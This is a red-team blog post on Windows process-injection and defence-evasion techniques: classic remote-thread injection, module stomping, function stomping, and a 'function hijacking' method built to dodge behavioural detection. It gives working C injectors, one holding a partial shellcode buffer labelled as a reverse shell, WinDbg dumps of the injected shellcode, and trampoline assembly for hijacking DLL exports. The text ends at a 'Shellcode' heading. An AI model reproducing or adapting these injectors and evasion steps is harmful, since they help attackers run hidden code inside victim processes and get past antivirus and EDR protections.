# **From Process Injection to Function Hijacking**

**klezvirus.github.io**[/RedTeaming/AV\\_Evasion/FromInjectionToHijacking](https://klezvirus.github.io/RedTeaming/AV_Evasion/FromInjectionToHijacking/)

# **TL;DR**

Process injection is a widespread defense evasion technique often used in malware development, and consist into writing (injecting) code within the address space of a remote process. Although there are numerous process injection techniques, almost all of them adopt a general workflow:

With the advent of AI/ML models in the detection engineering field, a lot of commonly used TTPs are now "easier" to detect, even automatically. In this context, the workflow presented may be ultimately converted into a behaviour, which could be detected by a model.

The main question we would like to answer is whether we really need to fall into this behavioural pattern, or there is another way. In the following sections, we'll discuss one of the (potentially) many techniques that fall outside this behavioural pattern, and we'll also discuss what it is, how to implement it, and what are the main advantages and drawbacks of this process injection technique.### **From Basic Process Injection to Module Stomping**

Before digging into the technique itself, let's start again with the basics. A trivial process injection implementation is provided below:

```
# Thanks @spotheplanet and www.ired.team
# https://www.ired.team/offensive-security/code-injection-process-injection/process-
injection
#include "Windows.h"
int main(int argc, char *argv[])
{
        unsigned char shellcode[] = "<EVIL_BUFFER>";
        HANDLE processHandle;
        HANDLE remoteThread;
        PVOID remoteBuffer;
        printf("Injecting to PID: %i", atoi(argv[1]));
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode,
(MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode,
NULL);
        remoteThread = CreateRemoteThread(processHandle, NULL, 0,
(LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
        CloseHandle(processHandle);
    return 0;
}
```
We can easily see how this simple injector falls in the workflow described before:

- Allocate: VirtualAllocEx
- Write: WriteProcessMemory
- Execute: CreateRemoteThread

With module stomping, we're going one step further. The main idea behind module stomping is to leverage already "allocated" RX data to write our payload. This memory region is namely a module (DLL) loaded in the target process. In its trivial form, module stomping proceeds by loading a sacrificial DLL into the target process, and locates its entry point. After that, the technique consists in overwriting the module with the desired code, then executing it by starting a remote thread in the victim process.```
# Taken from:
# https://www.ired.team/offensive-security/code-injection-process-
injection/modulestomping-dll-hollowing-shellcode-injection
# Creadits: @spotheplanet
#include <iostream>
#include <Windows.h>
#include <psapi.h>
int main(int argc, char *argv[])
{
        HANDLE processHandle;
        PVOID remoteBuffer;
        wchar_t moduleToInject[] = L"C:\\windows\\system32\\amsi.dll";
        HMODULE modules[256] = \{\};
        SIZE_T modulesSize = sizeof(modules);
        DWORD modulesSizeNeeded = 0;
        DWORD moduleNameSize = 0;
        SIZE_T modulesCount = 0;
        CHAR remoteModuleName[128] = {};
        HMODULE remoteModule = NULL;
        // simple reverse shell x64
        unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
        // inject a benign DLL into remote process
        processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
        //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
        remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject,
MEM_COMMIT, PAGE_READWRITE);
        WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject,
sizeof moduleToInject, NULL);
        PTHREAD_START_ROUTINE threadRoutine =
(PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")),
"LoadLibraryW");
        HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine,
remoteBuffer, 0, NULL);
        WaitForSingleObject(dllThread, 1000);
        // find base address of the injected benign DLL in remote process
        EnumProcessModules(processHandle, modules, modulesSize, &modulesSizeNeeded);
        modulesCount = modulesSizeNeeded / sizeof(HMODULE);
        for (size_t i = 0; i < modulesCount; i++){
                remoteModule = modules[i];
                GetModuleBaseNameA(processHandle, remoteModule, remoteModuleName,
sizeof(remoteModuleName));
                if (std::string(remoteModuleName).compare("amsi.dll") == 0)
                {
                        std::cout << remoteModuleName << " at " << modules[i];
                        break;
``````
}
        }
        // get DLL's AddressOfEntryPoint
        DWORD headerBufferSize = 0x1000;
        LPVOID targetProcessHeaderBuffer = HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY, headerBufferSize);
        ReadProcessMemory(processHandle, remoteModule, targetProcessHeaderBuffer,
headerBufferSize, NULL);
        PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)targetProcessHeaderBuffer;
        PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)
((DWORD_PTR)targetProcessHeaderBuffer + dosHeader->e_lfanew);
        LPVOID dllEntryPoint = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint
+ (DWORD_PTR)remoteModule);
        std::cout << ", entryPoint at " << dllEntryPoint;
        // write shellcode to DLL's AddressofEntryPoint
        WriteProcessMemory(processHandle, dllEntryPoint, (LPCVOID)shellcode,
sizeof(shellcode), NULL);
        // execute shellcode from inside the benign DLL
        CreateRemoteThread(processHandle, NULL, 0,
(PTHREAD_START_ROUTINE)dllEntryPoint, NULL, 0, NULL);
        return 0;
```
#### }

The main advantage of this technique is to start the thread from within a module, so that it appears to originate from legitimate executable code. A visual example below:

A great description of this technique can be found in the F-Secure Research blog, [here](https://twitter.com/Idov31).

However, from a behavioural perspective, we can see how this technique also falls in the workflow described before:

• Allocate: LoadLibrary- Write: WriteProcessMemory
- Execute: CreateRemoteThread

# **Function Stomping**

Function stomping is a technique building on the same concept of module stomping, but that tries to be stealthier. Instead of overwriting the module entry point, this technique overwrites a specific exported function.

The first public PoC available for function stomping was published by [Ido Veltzman](https://twitter.com/Idov31), and it's available [here.](https://github.com/Idov31/FunctionStomping)

The main advantage of this technique, in comparison with module stomping, is that the thread appears to be started from an export:

As observed with module stomping, the behaviour of this technique is still the same:

- Allocate: LoadLibrary
- Write: WriteProcessMemory
- Execute: CreateRemoteThread

### **Working on the behaviour**

An overlooked benefit of function stomping is that is possible to avoid loading a sacrificial DLL in the process, simply by leveraging the fact that certain DLL exports are not called by the process we are injecting into.

If a DLL export is never called by a victim process, it is possible to just overwrite that export instead of a loading a new DLL into the process. This way, we can skip the "allocate" part of our behaviour, restricting it to:

Write: WriteProcessMemoryExecute: CreateRemoteThread

However, this technique, in its most simplistic form, still leaves some issues to deal with. Let's proceed step-by-step, analysing what are the issues arising from this technique.

#### Where are we writing?

As observable from the code, once got a handle to the target function, the overwrite process starts. The first thing to note is that no size-checking is performed against the shellcode buffer and the function stub length. So, how do we know we are not overwriting other function? The answer is, we don't know. Let's check in WinDbg what's happening before/after the function is overwritten:

Before

| 0:009> u kernel32!CreateFileW L10 |     |                                                                |
|-----------------------------------|-----|----------------------------------------------------------------|
| KERNEL32!CreateFileW:             |     |                                                                |
| 00007ff9`76b34b60 ff2582d50500    | jmp | qword ptr [KERNEL32! imp CreateFileW (00007ff9`76b920e8)]      |
| 00007ff9`76b34b66 cc              | int | 3                                                              |
| 00007ff9'76b34b67 cc              | int | 3                                                              |
| 00007ff9'76b34b68 cc              | int | 3                                                              |
| 00007ff9`76b34b69 cc              | int | 3                                                              |
| 00007ff9`76b34b6a cc              | int | 3                                                              |
| 00007ff9'76b34b6b cc              | int | 3                                                              |
| 00007ff9'76b34b6c cc              | int | 3                                                              |
| 00007ff9'76b34b6d cc              | int | 3                                                              |
| 00007ff9'76b34b6e cc              | int | 3                                                              |
| 00007ff9`76b34b6f cc              | int | 3                                                              |
| KERNEL32!DefineDosDeviceW:        |     |                                                                |
| 00007119 70034070 112508050500    | jmp | qword ptr [KERNEL32! imp DefineDosDeviceW (00007ff9`76b920e0)] |
| 00007ff9'76b34b76 cc              | int | 3                                                              |
| 00007ff9'76b34b77 cc              | int | 3                                                              |
| 00007ff9'76b34b78 cc              | int | 3                                                              |
| 00007ff9'76b34b79 cc              | int | 3                                                              |

After

| 0:009> u kernel32!CreateFileW L10 |       |                                                   |
|-----------------------------------|-------|---------------------------------------------------|
| KERNEL32!CreateFileW:             |       |                                                   |
| 00007++9 76b34b60 +c              | cld   |                                                   |
| 00007ff9'76b34b61 4883e4f0        | and   | rsp, OFFFFFFFFFFFFFFF6h                           |
| 00007ff9`76b34b65_e8c0000000      | call  | KERNEL32!FindFirstFileExW+0xa (00007ff9`76b34c2a) |
| 00007ff9'76b34b6a 4151            | push  | r9                                                |
| 00007ff9'76b34b6c 4150            | push  | r8                                                |
| 00007ff9'76b34b6e 52              | push  | rdx                                               |
| AAAA7ff9`76h34h6f 51              | push  | rcx                                               |
| KERNEL32!DefineDosDeviceW:        |       |                                                   |
| 0000/119 /00340/0 50              | push  | rsi                                               |
| 00007ff9'76b34b71 4831d2          | xor   | rdx,rdx                                           |
| 00007ff9'76b34b74 65488b5260      | mov   | rdx,qword ptr gs:[rdx+60h]                        |
| 00007ff9'76b34b79 488b5218        | mov   | rdx, qword ptr [rdx+18h]                          |
| 00007ff9`76b34b7d 488b5220        | mov   | rdx, qword ptr [rdx+20h]                          |
| 00007ff9'76b34b81 488b7250        | mov   | rsi, qword ptr [rdx+50h]                          |
| 00007ff9'76b34b85 480fb74a4a      | movzx | rcx, word ptr [rdx+4Ah]                           |
| 00007ff9'76b34b8a 4d31c9          | xor   | r9, r9                                            |
| 00007ff9'76b34b8d 4831c0          | xor   | rax, rax                                          |

We overwrote other functions as well. But what does that mean in the context of an attacker? Well, as we described before, when performing code injection techniques, we don't want the program we are injecting into to start behaving suspiciously or to stop working, as that wouldbe a game over.

That said, if we overwrite consecutive functions in a critical DLL like Kernel32 or ntdll, we are most likely breaking some application functionalities, and that's far from being ideal.

Another aspect we might want to consider is that if we overwrote any API called by our own shellcode… we might encounter other issues as well.

# **"Choosy" function stomping**

Based on this, we can easily improve this technique by wisely choose the export to overwrite. Ideally, we would like to overwrite an export which has the following properties:

- It's never called by the process during its lifespan (not directly nor indirectly)
- Can be overwritten in isolation (meaning we can't overwrite it without overwriting other exports)

If we can find such an export, we are "good to go". But how?

We can search in the documentation for functions that are unlikely to be called on a regular basis, due to their specific functionalities. But this is, of course, not an ideal strategy.

A more natural approach would be studying the target process deeply. Starting from the IAT, we can collect a reasonable list of API called by the victim process. But doing that would probably not be even close enough, as we would still miss at least the following:

- Function called by custom DLLs
- Function called by function pointers (dynamically)
- Other edge cases

Tools like [Dependency Walker](http://www.dependencywalker.com/) can help use moving in the right direction.

# **Function Hijacking**

Building on the same concept, though, it's possible to take a completely opposite route. Indeed, we would like to avoid using CreateRemoteThread at all (nor APC), but how? Well, the answer is what I defined as an "overlooked advantage" of Function Stomping. As a premise, we should think about what an export really is: a pointer to an executable routine. When a function is called, nothing special really happens under the hood:

- 1. Parameters are placed accordingly to the fastcall convention (RCX, RDX, R8, R9, and stack)
- 2. The function is called. (ASM call <export> )

In this case, what would happen if the export is overwritten by PIC shellcode before point 2 happens? It's very simple, it would just EXECUTE the PIC shellcode smoothly.The idea behind this process injection technique now should be very clear, we can overwrite an export that is indeed used by a victim process, forcing it to execute the code without us executing it.

Let's test it out. For the scope of this post, we will use a very simple piece of code to test out our hypothesis. The code might slightly change based on the function we want to overwrite, but it's always very simple. In case we want to overwrite the UuidToStringW API, the code will be like the following:

```
#ifndef _AMD64_
#define _AMD64_
#endif
#include <iostream>
#include <synchapi.h>
#include <rpc.h>
int main()
{
        UUID uuid;
        RPC_WSTR szUuid;
        RPC_STATUS status;
        status = UuidFromStringW((RPC_WSTR)L"f864de8b-79e1-4a3d-a4e1-0f0e0cb59de3",
&uuid);
        printf("Press Any Key to execute UuidToStringW\n");
        getchar();
        status = UuidToStringW(&uuid, &szUuid);
        SleepEx(2 * 1000, TRUE);
        printf("Press Any Key to keep Re-Execute UuidToStringW\n");
        getchar();
        status = UuidToStringW(&uuid, &szUuid);
        printf("UUID: %ws\n", szUuid);
        printf("Press Any Key to terminate\n");
        getchar();
        return (int)status;
}
```
The important bit is for this program to stop, wait for the function to be stomped, and then call the stomped function.

As we can observe, the function executes just fine, meaning we don't really need to modify anything in our shellcode (as long as it is PIC). However, the program crashes, and the reason is that we corrupted a DLL in the process of writing our shellcode.

### **Building on this concept**

We can build on this concept to execute a piece of code by leveraging the fact that whatever program uses Windows APIs and function exported by several DLLs. At this point, we can follow two different routes:

- 1. Accuracy Route: We will target just one specific function. This will give us the opportunity to execute our code and restore the target execution with 0 flows. But, it might cause us to wait a longer time in memory, with the risk of being detected.
- 2. Speed Route: We will target multiple functions. We won't be able to fully restore the execution of the thread, but we can cause just a non-stopping error, we won't cause the program to break. However, this will allow us to execute our code in the shortest time possible.

Following my tests, the second route is often preferred, and we're going to proceed implementing that. Implementing (1) is left as an exercise for the reader.

*Note: the code we will use to implement (2) can be easily adopted to implement (1).*

The main idea is this:

- 1. Find a set of exported APIs that are usually used by the target process
- 2. Calculate the interspaces between the DLL exports addresses- 3. Find a suitable space for the shellcode
- 4. Find a suitable space for a trampoline
- 5. Fill all other spaces with indirect jumps

At the end of the above process, we would have a situation where whatever API called within the DLL, would eventually execute the trampoline, or the shellcode.

But, the journey is far from being finished. We need indeed to clear our presence from the DLL and execute the original function as it was called. To do that, we would need to do a few things:

- Save the original DLL bytes (the ones we want to overwrite)
- Create a shellcode to re-patch our DLL and append it to the original shellcode
- Write the final payload in the DLL using WriteProcessMemory or similar
- Wait for the program to call an API in the tampered DLL

If the inner working of this logic is not clear, let's take a look at the following visual workflow:

### **Implementation**

The full implementation mainly consists of parts already identified above. Let's build our code step-by-step now.

#### Calculate spaces

For simplicity, I will reuse some [modexpblog](https://twitter.com/modexpblog)'s code in [SysWhispers2](https://github.com/Idov31/FunctionStomping) to build a list of export of an arbitrary DLL.

- Identify the address of the target DLL exports and store the delta (space) between them
- Find a position which is suitable for the shellcode itself
- Find a position which is suitable for the loader
- Find a position which is suitable for the trampoline• Fill the others with forward jumps or jump-to-trampoline

### Jump Forward

Forward JMPs are quite easy to implement, we just need the number of bytes to jump. If we're choosing this route, it's because there is very little space between this export and the next one, so a short jump is guaranteed to be enough.

JMP SHORT <NEXT-EXPORT>

Goto to Trampoline

A "Goto" like functionality is implemented as a direct long jump. This route is taken if there is enough space for it, but not enough space for the trampoline or the shellcode itself.

```
mov r15, <ADDRESS-OF-TRAMPOLINE>
jmp r15
Trampoline
push rcx \qquad \qquad ; Save 4 main args
push rdx
push r8
push r9
push rdi ; Saving RDI, as we're using to store RSP
mov rdi, rsp
and rsp, Offfffffffffffffffoh ; Align stack (required before "call"
instruction)
sub rsp, 40h ; Shadow space
mov r15, <ADDRESS-OF-LOADER>h ; Move routine into r15
call r15 ; Call routine
add rsp, 40h ; Restore rsp
mov rsp, rdi
pop rdi ; Restore RDI
pop r9 ; Restore original parameters
pop r8
pop rdx
pop rcx
ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; ret ; \sim
```
Shellcode

